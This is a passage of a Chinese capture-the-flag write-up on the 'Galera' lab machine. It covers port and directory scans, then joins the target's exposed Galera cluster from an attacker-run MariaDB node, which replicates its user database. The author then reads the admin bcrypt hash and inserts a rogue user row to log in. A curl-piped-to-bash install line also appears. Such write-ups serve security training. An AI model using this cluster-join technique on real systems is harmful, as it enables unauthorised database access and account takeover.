Galera
Galera

信息搜集
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
┌──(kali㉿kali)-[~/temp/Galera]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.101:22
Open 192.168.10.101:80
Open 192.168.10.101:4567
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 28:50:32:2f:bb:ef:7e:51:c3:59:cb:e6:40:88:0e:4e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMXjSOeBye5caqfXn/iyv2x+3UsGpc3mXqjCesy2LF8V3IO7ce89FUeEqoqm7/lLogTsCeztnv9liPqfJ7plMPY=
| 256 f3:fa:a1:84:c6:da:fc:09:fe:aa:ca:ec:0a:29:7d:30 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINvTgWnXQRvN24haR+nU8va5KGiTjk6Zk6nC+5uJVZr2

80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Login
4567/tcp open tram? syn-ack ttl 64
| fingerprint-strings:
| RPCCheck:
| \x03
| TerminalServerCookie:
|_ (eI!
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4567-TCP:V=7.95%I=7%D=6/19%Time=68539B9F%P=x86_64-pc-linux-gnu%r(NU
SF:LL,2C,"\$\0\0\x02\xd9\"\x1b\x08\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\
SF:x97C;\xb5%\xbb~\x9d\xef\x99\xb2L\xcb\x11\xf0\x8e\nK\xa3\xd2\)U\x7f")%r(
SF:GetRequest,2C,"\$\0\0\x02\x02\xaa\xe3\xa1\0\x01\x10\0A\x10/\x92L\xcb\x1
SF:1\xf0\x90\x97C;\xb5%\xbb~\x9f\xdb\xf6\xf8L\xcb\x11\xf0\xac\xfb\xe6!Z\x9
SF:0\xfeI")%r(GenericLines,2C,"\$\0\0\x02\xecN6\xfd\0\x01\x10\0A\x10/\x92L
SF:\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\x9f\xe02\xebL\xcb\x11\xf0\x83\xf0w\x04
SF:\x82D\x0c6")%r(HTTPOptions,2C,"\$\0\0\x02\xc2\x87\x81\xda\0\x01\x10\0A\
SF:x10/\x92L\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\xa1\xf1/{L\xcb\x11\xf0\xbb\xe
SF:5\xe6H\x7f\x1d\x9d\xb6")%r(RTSPRequest,2C,"\$\0\0\x02\xac\xa6v\xb0\0\x0
SF:1\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\xa1\xf3\x16\xa5L\xcb
SF:\x11\xf0\xb1\$\xe3\$\xdf\x93\x83@")%r(RPCCheck,2C,"\$\0\0\x02\xdc\x93U8
SF:\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\xa1\xf5\+XL\xcb
SF:\x11\xf0\xbb\\\x03\xfav\x83y2")%r(DNSVersionBindReqTCP,2C,"\$\0\0\x02\x
SF:8b<\x8f\xcb\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\xa1\
SF:xf7G\\L\xcb\x11\xf0\x8a;\xfb\)\xa5\x96r\x18")%r(DNSStatusRequestTCP,2C,
SF:"\$\0\0\x02P\$\xbd\x20\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\xb5
SF:%\xbb~\xa1\xf8\x81\xb2L\xcb\x11\xf0\x87\x9c\xc3\x90\|\x98\x91Y")%r(Help
SF:,2C,"\$\0\0\x02\xa4d\x20t\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\
SF:xb5%\xbb~\xa4\t\+-L\xcb\x11\xf0\x9d\x14/qD\xe5\*\x87")%r(SSLSessionReq,
SF:2C,"\$\0\0\x02\xfdB\xe8`\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\x90\x97C;\x
SF:b5%\xbb~\xa6\x1e\x84\x8eL\xcb\x11\xf0\x9e\x88\n\xf0=\xa9u\xca")%r(Termi
SF:nalServerCookie,2C,"\$\0\0\x02\(eI!\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0\
SF:x90\x97C;\xb5%\xbb~\xa84\xabpL\xcb\x11\xf0\x86\.>\x90\xb3\x9b\[\x81")%r
SF:(TLSSessionReq,2C,"\$\0\0\x026\x93qx\0\x01\x10\0A\x10/\x92L\xcb\x11\xf0
SF:\x90\x97C;\xb5%\xbb~\xa85\xbd\x8dL\xcb\x11\xf0\x8d\xd8\x03\^\xb6\xa0\xd
SF:9_")%r(Kerberos,2C,"\$\0\0\x02\xdb\xea\xff\xc5\0\x01\x10\0A\x10/\x92L\x
SF:cb\x11\xf0\x90\x97C;\xb5%\xbb~\xaaL\xb8\xb9L\xcb\x11\xf0\x81\xad\xc6\xf
SF:5\x8b\(y\x91")%r(SMBProgNeg,2C,"\$\0\0\x02\$g\x16j\0\x01\x10\0A\x10/\x9
SF:2L\xcb\x11\xf0\x90\x97C;\xb5%\xbb~\xaaM\xc4\xa5L\xcb\x11\xf0\x8a\xedS\x
SF:88\x98\x08\xb8_");
MAC Address: 08:00:27:A9:42:C1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/temp/Galera]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.101/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 825]
/login.php (Status: 302) [Size: 0] [--> /]
/info.php (Status: 200) [Size: 77327]
/upload (Status: 301) [Size: 317] [--> http://192.168.10.101/upload/]
/private.php (Status: 403) [Size: 21]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/config.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
看一下源代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
<img src="galera.png" alt="Galera" class="galeraimg" >
<h1>Login</h1>
<form action="login.php" method="POST">
<input type="hidden" name="token" value="024d439b4b82e1281893f0f84d9b8136faf1ad23b7d90350c34e0e5b815cdec8">
<label for="user">Username:</label>
<input type="text" name="user" id="user" required maxlength="50">
<label for="pass">Password:</label>
<input type="password" name="pass" id="pass" required>
<button type="submit">Sign In</button>
</form>
</div>
</body>
</html>

敏感目录
1
http://192.168.10.101/info.php
使用工具检查一下是否存在漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali㉿kali)-[~/temp/Galera]
└─$ git clone https://github.com/teambi0s/dfunc-bypasser.git
Cloning into 'dfunc-bypasser'...
remote: Enumerating objects: 30, done.
remote: Total 30 (delta 0), reused 0 (delta 0), pack-reused 30 (from 1)
Receiving objects: 100% (30/30), 272.53 KiB | 74.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
┌──(kali㉿kali)-[~/temp/Galera]
└─$ cd dfunc-bypasser
┌──(kali㉿kali)-[~/temp/Galera/dfunc-bypasser]
└─$ python2 dfunc-bypasser.py --url http://192.168.10.101/info.php
,---,
.' .' `\
,---.' \
| | .`\ |
: : | ' |
| ' ' ; :
' | ; . |
| | : | '
' : | / ;
| | '` ,/
; : .'
| ,.'
'---'
authors: __c3rb3ru5__, $_SpyD3r_$
Please add the following functions in your disable_functions option:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,error_log,system,shell_exec,popen,proc_open,passthru,link,symlink,syslog,ld,mail
If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket
发现了一些有意思的命令,先不管。
敏感端口
注意到一个4567端口,看一下啥东西:
1
2
3
┌──(kali㉿kali)-[~/temp/Galera]
└─$ nc $IP 4567
$���cA/�L��C;�%�~����L��Cz�3LB
尝试搜索一下:
在 Galera Cluster(一种用于 MySQL/MariaDB 的同步多主集群架构)中,4567 端口是集群节点间通信的核心端口
4567 端口是 Galera Cluster 的“中枢神经”,负责: ✅ 节点状态同步(成员管理)、 ✅ 数据复制(事务广播与冲突检测)、 ✅ 流量控制(防队列溢出)
创建节点加入集群
可以尝试加入Galera集群中,搜集信息,具体步骤参考https://mariadb.com/docs/galera-cluster/galera-cluster-quickstart-guides/mariadb-galera-cluster-guide:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# sudo apt install rsync
# sudo apt update
# sudo apt install dirmngr software-properties-common apt-transport-https ca-certificates curl -y
# curl -LsS https://r.mariadb.com/downloads/mariadb_repo_setup | sudo bash
# sudo apt update
# sudo apt install mariadb-server mariadb-client galera-4 -y # For MariaDB 10.4+ or later, galera-4 is the provider.
# For older versions (e.g., 10.3), use galera-3.
# sudo vim /etc/mysql/conf.d/mysql.cnf
[mysqld]
# Basic MariaDB settings
binlog_format=ROW
default_storage_engine=InnoDB
innodb_autoinc_lock_mode=2
bind-address=0.0.0.0 # Binds to all network interfaces. Adjust if you have a specific private IP for cluster traffic.
wsrep_sst_method = rsync
# Galera Provider Configuration
wsrep_on=ON
wsrep_provider=/usr/lib/galera/libgalera_smm.so # Adjust path if different (e.g., /usr/lib64/galera-4/libgalera_smm.so)
# Galera Cluster Configuration
# wsrep_cluster_name="my_galera_cluster" # A unique name for your cluster
# IP addresses of ALL nodes in the cluster, comma-separated.
# Use private IPs if available for cluster communication.
wsrep_cluster_address="gcomm://192.168.10.101:4567"
# This node's specific configuration
wsrep_node_name="kali" # Must be unique for each node (e.g., node1, node2, node3)
wsrep_node_address="192.168.10.107" # This node's own IP address
# sudo systemctl stop mariadb # Ensure it's stopped
# sudo galera_new_cluster # This command often wraps the systemctl start --wsrep-new-cluster
# Alternatively: sudo systemctl start mariadb --wsrep-new-cluster
# sudo systemctl start mariadb

然后查看本地数据库,发现多了东西:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/temp/Galera]
└─$ sudo mysql -u root -p
[sudo] password for kali:
error: Found option without preceding group in config file: /etc/mysql/conf.d/mysql.cnf at line: 2
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 21
Server version: 11.8.1-MariaDB-4 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| galeradb |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.001 sec)
MariaDB [(none)]> use galeradb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [galeradb]> show tables;
+--------------------+
| Tables_in_galeradb |
+--------------------+
| users |
+--------------------+
1 row in set (0.001 sec)
MariaDB [galeradb]> select * from users;
+----+----------+------------------+--------------------------------------------------------------+---------------------+
| id | username | email | password | created_at |
+----+----------+------------------+--------------------------------------------------------------+---------------------+
| 1 | admin | admin@galera.hmv | $2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq | 2025-05-04 19:55:51 |
+----+----------+------------------+--------------------------------------------------------------+---------------------+
1 row in set (0.001 sec)

发现域名解析galera.hmv,尝试进行爆破,但是一时爆破不出来,发现加密方式为bcrypt:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Galera]
└─$ hashid '$2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq'
Analyzing '$2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
可以尝试添加新用户:
在官方参考文献(上面列出来的那个)可以看到添加表的操作:
1
2
3
INSERT INTO users (username, email, password) VALUES ('kali','kali@kali.com','$2a$10$lBkx/QAR0T75039NmhGDOOlchPIIncXIB6YEWVg/J5dZc1icsxZZq');
# 如果添加错了,可以使用如下命令删除
# DELETE FROM users WHERE username = 'kali';
然后退出,尝试进行登录。
emmmmmm。。。。重启靶机也不能解决问题,尝试重启相关服务:
1
flush privileges;
然后重启服务。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/temp/Galera]
└─$ sudo systemctl restart mariadb
┌──(kali㉿kali)-[~/temp/Galera]
└─$ sudo mysql -u root -p
error: Found option without preceding group in config file: /etc/mysql/conf.d/mysql.cnf at line: 2
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 9
Server version: 11.8.1-MariaDB-4 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
